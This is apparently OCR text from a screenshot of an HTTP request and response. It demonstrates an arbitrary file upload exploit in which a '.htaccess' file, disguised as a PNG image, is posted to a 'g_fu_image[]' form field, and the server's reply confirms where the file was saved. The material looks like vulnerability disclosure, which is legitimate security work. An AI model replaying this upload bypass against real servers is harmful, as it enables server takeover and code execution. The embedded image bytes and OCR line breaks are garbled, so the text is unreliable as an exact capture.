 Cookie: __51cke__=; PHPSESSID=
eqt6k245pqeeka2oha9h4jptbe; __tins__713776=
%7B%22sid%22%3A%201728953527240%2C%20%22vd%22%3
A%204%2C%20%22expires%22%3A%201728956254627%7D;
__51laig__=4
Connection: close
------WebKitFormBoundarymqlu2r6MafTLjSip
Content-Disposition: form-data; name="
g_fu_image[]"; filename=".htaccess"
Content-Type: image/png
PNG
IHDR¾□`□2ÆsRGB®ÎégAMA±□üa
pHYs%%IR$ð(IDATx^í□û□Ü4Ò□ûþï□09±lØ□p□I□□e!Nß%å«
·¤□J¥WnÛíîéÉÌÏÏ¶$ËjëquÙÝ=³{|ï¯wçÂ£ÿz÷ph§û|ø□òÑÅ
□Ê?>¼#òñ½Ä?å□□OO¤îðÁïÊ¿îý1äßÒßVø~?Íü»□ýÕÇÌh÷±þ±
Äv=□qVâGÁ-üÑÅï
XzÙÙDßQ□ÞËòÉ§ß□¾ç□□U/VWVÛ¶Ô×"þ(²?□□>ØÄÞ,jÏÁD÷□,
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m
PHP/7.3.33
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache,
must-revalidate
9 Pragma: no-cache
10 Content-Length: 154
11 Content-Type: text/html; charset=UTF-8
12
13 <script language=javascript>
parent.window.opener.valueFormOpenwindow(
'/uploadfiles/2024-10/20241014180316174.htacc
ess');
parent.window.close();
</script>